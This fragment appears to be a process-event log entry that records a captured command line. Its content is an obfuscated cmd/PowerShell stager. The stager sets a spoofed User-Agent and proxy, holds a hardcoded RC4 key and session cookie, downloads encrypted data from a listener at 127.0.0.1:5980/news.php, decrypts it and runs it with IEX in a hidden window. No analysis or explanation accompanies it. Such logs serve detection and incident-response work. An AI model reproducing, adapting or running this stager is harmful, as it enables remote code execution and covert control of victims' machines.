 "processEvent/processCmdLine": "C:\\WIndOWs\\sYsTeM32\\cMd   /C\"SEt   qNS= ('ga'+'1wC'+'=NeW'+'-Ob'+'jEc'+'t'+'
Sy'+'S'+'tE'+'M'+'.'+'Ne'+'T.WEbClIE'+'nt'+';ga1u'+'='+'vs'+'2Mozilla/5'+'.0 (Win'+'dow'+'s NT 6.'+'1'+';'+' W'+'OW64; Trident/'+'7'+'.0'+';
'+'rv:1'+'1.'+'0) '+'like Geck'+'ovs2';+'ga1wc.'+'H'+'E'+'Ad'+'ers.ADD(v'+'s2Us'+'er-Agen'+'tvs2,g'+'a1u);'+'g'+'a'+'1pR'+'oXY=N'+'Ew-
O'+'B'+'jec'+'t N'+'et'+'.WEbP'+'rOXY;ga'+'1'+'Pro'+'xY.'+'A'+'D'+'dre'+'sS ='+' v'+'s2'+'vs2;ga'+'1W'+'c.'+'PrOx'+'Y =
ga'+'1pR'+'O'+'x'+'Y;'+'ga'+'1'+'K=[SYS'+'teM.TEX'+'T.'+'EN'+'CODiNg]::ASCII.GEtB'+'y'+'TE'+'s'+'('+'vs'+'20D'+'7zF)'+'m8tE96,AZ'+'5'+'ko'+'g:'+'-
'+'b!3'+'a#OU'+'I'+'v'+'j;vs2)'+';'+'ga'+'1'+'R='+'{g'+'a'+'1'+'D'+',ga1K='+'ga1A'+'RGS;'+'ga'+'1S=0'+'..25'+'5;0..2557s2%
{ga1'+'J=(ga'+'1'+'J'+'+g'+'a1S['+'g'+'a1_]'+'+ga1K'+'['+'g'+'a1_%ga1'+'K.C'+'o'+'uN'+'T'+'])'+'%
2'+'56;ga1'+'S[g'+'a1'+'_],'+'ga1'+'S[ga1J]=ga1'+'S'+'[ga1J'+'],ga1S[g'+'a'+'1_]};'+'g'+'a'+'1D'+'7s2'+'%{ga1I='+'('+'ga1'+'I'+'+1)%
'+'256'+';'+'ga'+'1H='+'('+'g'+'a1'+'H+'+'g'+'a'+'1'+'S[g'+'a'+'1I]'+')%
256;ga1S[ga1I],ga'+'1S[g'+'a1'+'H]'+'=g'+'a1S'+'[ga1H'+']'+',ga1S[ga1'+'I];g'+'a1'+'_'+'-bXorga'+'1'+'S'+'[(ga1S[ga1'+'I]+g'+'a1'+'S[ga'+'1H]'+')'+'%
'+'25'+'6]}};'+'ga'+'1wC.HEAD'+'ERS.ADd('+'9U1Cookie'+'9'+'U1,'+'9U'+'1se'+'ss'+'ion='+'W5uC'+'l'+'V'+'0H'+'h'+'K'+'OUb'+'S'+'RW'+'6Ww9cC'+'
GN4XQ=9U'+'1);g'+'a'+'1ser=vs2http://1'+'27'+'.0.'+'0.1:59'+'80v'+'s2;g'+'a1t'+'='+'vs2/new'+'s.phpv'+'s2;ga'+'1dA'+'Ta'+'=g'+'a1WC.Do'+'WnL
OADD'+'aTA'+'(ga1s'+'eR+g'+'a1T'+')'+';'+'g'+'a1Iv=ga'+'1DAtA'+'[0.'+'.3]'+';ga'+'1daTA'+'=g'+'a'+'1D'+'a'+'Ta['+'4..'+'ga1dATA.LEnGt'+'H'+'];-
j'+'oIN[ChAR['+']]'+'(^& '+'ga1'+'R ga1'+'daT'+'a
(ga'+'1'+'I'+'V+ga1'+'K))7'+'s2'+'IEX').RePLaCe('7s2','^|').RePLaCe(([Char]118+[Char]115+[Char]50),[STRIng][Char]39).RePLaCe('9U1',[STRIng][
Char]34).RePLaCe('ga1','$') ^|^&( $VErbosEPrEfeRENce.TOStriNg()[1,3]+'X'-joIn'')&&PoWerSHeLl -wiNDoWsTyLE  HiDDen
${ExECuTIONConTeXT}.\\\"invoKeC`omM`ANd\\\".( \\\"{1}{2}{0}{3}\\\"-f'ip','INvOkE',
sCR','T' ).Invoke( ( .(  \\\"{2}{1}{0}\\\" -f'teM','eT-I','G' ) (\\\"{1}{0}\\\"-f 'QnS','eNV:'  )  ).\\\"val`ue\\\"  )\""